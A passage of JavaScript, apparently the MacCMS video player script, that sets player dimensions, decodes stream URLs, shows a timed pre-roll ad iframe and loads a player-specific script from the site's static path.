    f = f.replace(/dd|DD/, t.getDate() > 9 ? t.getDate().toString() : '0' + t.getDate());
    f = f.replace(/d|D/g, t.getDate());
    f = f.replace(/hh|HH/, t.getHours() > 9 ? t.getHours().toString() : '0' + t.getHours());
    f = f.replace(/h|H/g, t.getHours());
    f = f.replace(/mm/, t.getMinutes() > 9 ? t.getMinutes().toString() : '0' + t.getMinutes());
    f = f.replace(/m/g, t.getMinutes());
    f = f.replace(/ss|SS/, t.getSeconds() > 9 ? t.getSeconds().toString() : '0' + t.getSeconds());
    f = f.replace(/s|S/g, t.getSeconds());
    return f;
},
'GetUrl': function(s, n) {
    return this.Link.replace('{sid}', s).replace('{sid}', s).replace('{nid}', n).replace('{nid}', n)
},
'Go': function(s, n) {
    location.href = this.GetUrl(s, n)
},
'Show': function() {
    $('#buffer').attr('src', this.Prestrain);
    setTimeout(function() {
        MacPlayer.AdsEnd()
    }, this.Second * 1000);
    $("#playleft").get(0).innerHTML = this.Html + '';
},
'AdsStart': function() {
    if ($("#buffer").attr('src') != this.Buffer) {
        $("#buffer").attr('src', this.Buffer)
    }
    $("#buffer").show()
},
'AdsEnd': function() {
    $('#buffer').hide()
},
'Install': function() {
    this.Status = false;
    $('#install').show()
},
'Play': function() {
    document.write('<style>.MacPlayer{background: #000000;font-size:14px;color:#F6F6F6;margin:0px;padding:0px;position:relative;overflow:hidden;width:' + this.Width + ';height:' + this.Height + ';min-height:100px;}.MacPlayer table{width:100%;height:100%;}.MacPlayer #playleft{position:inherit;!important;width:100%;height:100%;}</style><div class="MacPlayer">' + '<iframe id="buffer" src="" frameBorder="0" scrolling="no" width="100%" height="100%" style="position:absolute;z-index:99998;"></iframe><iframe id="install" src="" frameBorder="0" scrolling="no" width="100%" height="100%" style="position:absolute;z-index:99998;display:none;"></iframe>' + '<table border="0" cellpadding="0" cellspacing="0"><tr><td id="playleft" valign="top" style="">&nbsp;</td></table></div>');
    this.offsetHeight = $('.MacPlayer').get(0).offsetHeight;
    this.offsetWidth = $('.MacPlayer').get(0).offsetWidth;
    document.write('<scr' + 'ipt src="' + this.Path + this.PlayFrom + '.js"></scr' + 'ipt>')
},
'Down': function() {},
'Init': function() {
    this.Status = true;
    this.Parse = '';
    var player_data = player_aaaa;
    if (player_data.encrypt == '1') {
        player_data.url = unescape(player_data.url);
        player_data.url_next = unescape(player_data.url_next)
    } else if (player_data.encrypt == '2') {
        player_data.url = unescape(base64decode(player_data.url));
        player_data.url_next = unescape(base64decode(player_data.url_next))
    }
    this.Agent = navigator.userAgent.toLowerCase();
    this.Width = MacPlayerConfig.width;
    this.Height = MacPlayerConfig.height;
    if (this.Agent.indexOf("android") > 0 || this.Agent.indexOf("mobile") > 0 || this.Agent.indexOf("ipod") > 0 || this.Agent.indexOf("ios") > 0 || this.Agent.indexOf("iphone") > 0 || this.Agent.indexOf("ipad") > 0) {
        this.Width = MacPlayerConfig.widthmob;
        this.Height = MacPlayerConfig.heightmob
    }
    if (this.Width.indexOf("px") == -1 && this.Width.indexOf("%") == -1) {
        this.Width = '100%'
    }
    if (this.Height.indexOf("px") == -1 && this.Height.indexOf("%") == -1) {
        this.Height = '100%'
    }
    this.Prestrain = MacPlayerConfig.prestrain;
    this.Buffer = MacPlayerConfig.buffer;
    this.Second = MacPlayerConfig.second;
    this.Flag = player_data.flag;
    this.Trysee = player_data.trysee;
    this.Points = player_data.points;
    this.Link = decodeURIComponent(player_data.link);
    this.PlayFrom = player_data.from;
    this.PlayNote = player_data.note;
    this.PlayServer = player_data.server == 'no' ? '' : player_data.server;
    this.PlayUrl = player_data.url;
    this.PlayUrlNext = player_data.url_next;
    this.PlayLinkNext = player_data.link_next;
    this.PlayLinkPre = player_data.link_pre;
    this.Id = player_data.id;
    this.Sid = player_data.sid;
    this.Nid = player_data.nid;
    if (MacPlayerConfig.server_list[this.PlayServer] != undefined) {
        this.PlayServer = MacPlayerConfig.server_list[this.PlayServer].des
    }
    if (MacPlayerConfig.player_list[this.PlayFrom] != undefined) {
        if (MacPlayerConfig.player_list[this.PlayFrom].ps == "1") {
            this.Parse = MacPlayerConfig.player_list[this.PlayFrom].parse == '' ? MacPlayerConfig.parse : MacPlayerConfig.player_list[this.PlayFrom].parse;
            this.PlayFrom = 'parse'
        }
    }
    this.Path = maccms.path + '/static/player/';
    if (this.Flag == "down") {
        MacPlayer.Down()
    } else {
        MacPlayer.Play()
    }
}
};

MacPlayer.Init();
